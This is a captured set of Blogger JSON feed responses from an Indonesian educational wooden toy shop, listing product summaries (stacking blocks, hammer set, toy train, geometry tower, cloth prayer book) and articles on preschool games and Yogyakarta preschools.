Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/5380631483990632628"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/5380631483990632628"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/01\/mainan-kayu-balok-kapal-boat-kargo-pesiar.html","title":"Balok Susun Kapal SNI Replika Kendaraan Kayu PAUD"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFoTBFu7VUb97traiXTXN4HYpfxi29aocJ_hVu8jYho9SWvQHTjmOP1Hg8zXWsOnAJaL_a-k3fvWpskNyHJwjEwSZMZXdbdcGqbYrrwuhuIB23Xj4VJhKriIt2tiaaabvD2A3kfqBkNKO4xYfkbt3MxYKpEiw5FrW8hgetAYJpuBHNCWO9_F31ILbwu2E\/s72-c\/balok-kapal-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}},{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-6364632166585911650"},"published":{"$t":"2025-01-26T17:58:00.000-08:00"},"updated":{"$t":"2025-05-18T23:49:31.213-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"hammer-set"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-3-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-sni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-terapi"}],"title":{"type":"text","$t":"APE Balok Pemukul SNI Hammer Set Isi 5 PAUD"},"summary":{"type":"text","$t":"\n\nProduct Details\nIsi: 5 pin\nDimensi: 20x10x12 cm\nBerat: 450 grams\nBahan: MDF+Pinus\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nBalok Pemukul SNI adalah mainan edukatif yang umumnya terbuat dari kayu, terdiri dari balok-balok (5 pasak) yang dapat dipukul dengan palu hingga jatuh. Mainan ini populer di kalangan anak-anak karena memberikan kesenangan sekaligus melatih berbagai kemampuan."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/6364632166585911650\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/01\/mainan-balok-pemukul-hammer-play-set.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6364632166585911650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6364632166585911650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/01\/mainan-balok-pemukul-hammer-play-set.html","title":"APE Balok Pemukul SNI Hammer Set Isi 5 PAUD"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUlYWDIvAgc1t8WZ8W9tq0S057VuyQYvLJk8VAJLZUqPJXvXo184SFYp4msMB27hnEr-BcotLQ9oRIy_gvsh0EwxBt0VuBhciGtPUpEbhBmR8iM7plZtE-7N1ScFcr0a2WI2wlFwW5xzQGHUpUGxIrGBCqmIBTPkPg-lhXjL0lBtYB61r5Up6o9l6euhQ\/s72-c\/pemukul-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/769496943684596278?alt=json&callback=jQuery3600341075477488332_1765879971565&_=1765879971566
body_size: 934
content:
// API callback
jQuery3600341075477488332_1765879971565({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-769496943684596278"},"published":{"$t":"2019-12-10T00:00:00.007-08:00"},"updated":{"$t":"2025-05-03T21:27:31.159-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-bongkar-pasang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-kendaraan"}],"title":{"type":"text","$t":"Kereta Pelangi 123 Premium Mainan Kayu"},"summary":{"type":"text","$t":"   Product Details\nIsi: 1 kepala + 2 gerbong + 14 geometri\nDimensi Geometri: 4x2 cm\nDimensi Produk: 37x8x9 cm\nBerat: 550 grams\nBahan: Kayu Pinus\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nKereta Pelangi 123 Premium adalah mainan kayu premium (kualitas setara SNI) yang terdiri dari 1 kepala kereta, dan 2 gerbong. Masing-masing gerbong berisi geometri bulat\/lingkaran, setengah lingkaran"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/769496943684596278\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html","title":"Kereta Pelangi 123 Premium Mainan Kayu"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw\/s72-c-rw\/kereta-123-pelangi-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/5656315926881905969?alt=json&callback=jQuery3600341075477488332_1765879971571&_=1765879971572
body_size: 954
content:
// API callback
jQuery3600341075477488332_1765879971571({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-5656315926881905969"},"published":{"$t":"2019-11-13T23:12:00.002-08:00"},"updated":{"$t":"2025-05-29T11:00:30.528-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-pasak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"}],"title":{"type":"text","$t":"Menara Geometri 5 Bentuk Mainan Edukasi Pasak Geo Warna"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 20 pcs\nTebal Geometri: 1 cm\nDimensi Produk: 38x10x6 cm\nBerat: 550 grams\nBahan: MDF + Pinus\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nMenara Geometri 5 adalah mainan susun balok 5 bentuk geometri dan dibedakan kedalam 5 mode pasak (1 tiang, 2 tiang, 3 tiang, 4 tiang dan 5 tiang). Mainan susun balok ini hampir sama seperti menara geometri 1-4 bentuk tetapi pada "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/5656315926881905969\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/11\/ape-pasak-geometri-5-bentuk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/5656315926881905969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/5656315926881905969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/11\/ape-pasak-geometri-5-bentuk.html","title":"Menara Geometri 5 Bentuk Mainan Edukasi Pasak Geo Warna"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7PBoQAqVuw5L8xu8PnJoyrBNefs_oP4r_pUXyNT6QFtUHTnP6I7GGGSfCrZqUDXegEpWYzexpDxx5dN-jzi7FH89k7vWFddN_x3BNiq4NzkSh1ZCZ4DmBnIiaqHycqlB65mJ0Ylzeud4\/s72-c-rw\/menara-geo-isi-lima-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2132736128715870409?alt=json&callback=jQuery3600341075477488332_1765879971537&_=1765879971538
body_size: 889
content:
// API callback
jQuery3600341075477488332_1765879971537({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2132736128715870409"},"published":{"$t":"2015-08-03T21:48:00.001-07:00"},"updated":{"$t":"2025-05-18T23:24:05.746-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"buku-bantal-group-d"},{"scheme":"http://www.blogger.com/atom/ns#","term":"buku-kain-bayi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"buku-kain-islami"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-3-bulan"}],"title":{"type":"text","$t":"Buku Kain Mungil: Doa Anak Muslim Mainan Bayi 3 Bulan"},"summary":{"type":"text","$t":"\n\n\n\n\nProduct Details\nIsi: 6 hal isi + 2 hal sampul\nDimensi Buku: 10x6x16 cm\nBerat: 100 grams\nBahan: Polyester + Dacron\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nBuku Kain Mungil Doa Anak Muslim adalah buku cerita berukuran kecil doa-doa untuk anak muslim, seperti: doa saat masuk rumah, doa saat keluar rumah, doa setelah mimpi baik, doa setelah mimpi buruk, doa saat menjenguk orang "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2132736128715870409"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2132736128715870409"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2015\/08\/buku-bantal-bayi-doa-anak-muslim.html","title":"Buku Kain Mungil: Doa Anak Muslim Mainan Bayi 3 Bulan"}],"author":[{"name":{"$t":"indrai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13870750214249001602"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRViHTlczQifGhuJ_D4JJA4hWts6Dgz1f2I3f16pglSklCWimoffs27CqUqDXJ8oLGBESh_s_9wEF6pMJGpuo-SBTOLUKWAu9A89XB1iW0RFTsLMDrDulXJpb2Ms9U4oQ\/s220\/indrai.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyzl9hPatZ6atOt4Nxyvdj0HGxomHLAWNXU9ZjWo6RnnEmBkefnzUDHjKnBe03bPudHg2nmN1RZHTMYa6fjINuj8M8g0DA2DZrdtznarIeRn3xqjMiw1__Pcw_xt8Zt6ESVSYf_mR_BKA\/s72-c-rw\/d-mungil-doa-anak-muslim.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/6458794783263310060?alt=json&callback=jQuery3600341075477488332_1765879971569&_=1765879971570
body_size: 892
content:
// API callback
jQuery3600341075477488332_1765879971569({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-6458794783263310060"},"published":{"$t":"2013-01-11T20:53:00.000-08:00"},"updated":{"$t":"2025-02-09T08:29:10.780-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"},"summary":{"type":"text","$t":"\n\nPermainan Anak PAUD TK\n\nsebutik.com - Macam dan Jenis Permainan Anak Paud \/ TK yang kreatif, edukatif dan paling seru. Dunia anak adalah bermain, hal itu sudah menjadi suatu kebiasan yang mutlak. Anak-anak tidak mungkin bisa dipisahkan dengan bermain, karena dengan permainan itulah masa tumbuh kembang anak dimulai.\n\nPada sekolah paud seperti playgroup dan tk, anak-anak di ajarkan mengenai "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/6458794783263310060\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html","title":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU\/s72-c-rw\/permainan-anak-tk-paud.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/5656315926881905969?alt=json&callback=jQuery3600341075477488332_1765879971535&_=1765879971536
body_size: 954
content:
// API callback
jQuery3600341075477488332_1765879971535({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-5656315926881905969"},"published":{"$t":"2019-11-13T23:12:00.002-08:00"},"updated":{"$t":"2025-05-29T11:00:30.528-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-pasak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"}],"title":{"type":"text","$t":"Menara Geometri 5 Bentuk Mainan Edukasi Pasak Geo Warna"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 20 pcs\nTebal Geometri: 1 cm\nDimensi Produk: 38x10x6 cm\nBerat: 550 grams\nBahan: MDF + Pinus\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nMenara Geometri 5 adalah mainan susun balok 5 bentuk geometri dan dibedakan kedalam 5 mode pasak (1 tiang, 2 tiang, 3 tiang, 4 tiang dan 5 tiang). Mainan susun balok ini hampir sama seperti menara geometri 1-4 bentuk tetapi pada "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/5656315926881905969\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/11\/ape-pasak-geometri-5-bentuk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/5656315926881905969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/5656315926881905969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/11\/ape-pasak-geometri-5-bentuk.html","title":"Menara Geometri 5 Bentuk Mainan Edukasi Pasak Geo Warna"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7PBoQAqVuw5L8xu8PnJoyrBNefs_oP4r_pUXyNT6QFtUHTnP6I7GGGSfCrZqUDXegEpWYzexpDxx5dN-jzi7FH89k7vWFddN_x3BNiq4NzkSh1ZCZ4DmBnIiaqHycqlB65mJ0Ylzeud4\/s72-c-rw\/menara-geo-isi-lima-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/1913597556432628795?alt=json&callback=jQuery3600341075477488332_1765879971531&_=1765879971532
body_size: 870
content:
// API callback
jQuery3600341075477488332_1765879971531({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-1913597556432628795"},"published":{"$t":"2016-07-04T18:52:00.007-07:00"},"updated":{"$t":"2025-03-13T10:48:06.110-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"},"summary":{"type":"text","$t":"\n\u003C!--GAMBAR PRODUK DAN STATUS--\u003E\n\n\n\n\n❮\n❯\n\n\u003C!--STATUS PRODUK DAN LABEL DISKON \u0026 PROMO--\u003E\n\nARTIKEL\n\n\n\u003C!--DATA HARGA PRODUK DAN DESKRIPSI--\u003E\n\n\n\n\nRp 1\n\n\n\u003C!--RATING BINTANG--\u003E\n\n\n\n\n\n\n 5.0\n1101\n\n\u003C!--DESKRIPSI PRODUK--\u003E\n\nsebutik.com - Informasi mengenai Daftar PAUD TK TPA KB Playgroup Daycare Terdekat di Yogyakarta disajikan secara lengkap disini.\n\nSalah satu cara dalam memilih Sekolah Anak Usia Dini "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2016\/07\/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html","title":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY\/s72-c-rw\/paud-yogyakarta.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2132736128715870409?alt=json&callback=jQuery3600341075477488332_1765879971573&_=1765879971574
body_size: 967
content:
// API callback
jQuery3600341075477488332_1765879971573({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2132736128715870409"},"published":{"$t":"2015-08-03T21:48:00.001-07:00"},"updated":{"$t":"2025-05-18T23:24:05.746-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"buku-bantal-group-d"},{"scheme":"http://www.blogger.com/atom/ns#","term":"buku-kain-bayi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"buku-kain-islami"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-3-bulan"}],"title":{"type":"text","$t":"Buku Kain Mungil: Doa Anak Muslim Mainan Bayi 3 Bulan"},"summary":{"type":"text","$t":"\n\n\n\n\nProduct Details\nIsi: 6 hal isi + 2 hal sampul\nDimensi Buku: 10x6x16 cm\nBerat: 100 grams\nBahan: Polyester + Dacron\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nBuku Kain Mungil Doa Anak Muslim adalah buku cerita berukuran kecil doa-doa untuk anak muslim, seperti: doa saat masuk rumah, doa saat keluar rumah, doa setelah mimpi baik, doa setelah mimpi buruk, doa saat menjenguk orang "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2132736128715870409"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2132736128715870409"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2015\/08\/buku-bantal-bayi-doa-anak-muslim.html","title":"Buku Kain Mungil: Doa Anak Muslim Mainan Bayi 3 Bulan"}],"author":[{"name":{"$t":"indrai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13870750214249001602"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRViHTlczQifGhuJ_D4JJA4hWts6Dgz1f2I3f16pglSklCWimoffs27CqUqDXJ8oLGBESh_s_9wEF6pMJGpuo-SBTOLUKWAu9A89XB1iW0RFTsLMDrDulXJpb2Ms9U4oQ\/s220\/indrai.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyzl9hPatZ6atOt4Nxyvdj0HGxomHLAWNXU9ZjWo6RnnEmBkefnzUDHjKnBe03bPudHg2nmN1RZHTMYa6fjINuj8M8g0DA2DZrdtznarIeRn3xqjMiw1__Pcw_xt8Zt6ESVSYf_mR_BKA\/s72-c-rw\/d-mungil-doa-anak-muslim.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/1913597556432628795?alt=json&callback=jQuery3600341075477488332_1765879971555&_=1765879971556
body_size: 793
content:
// API callback
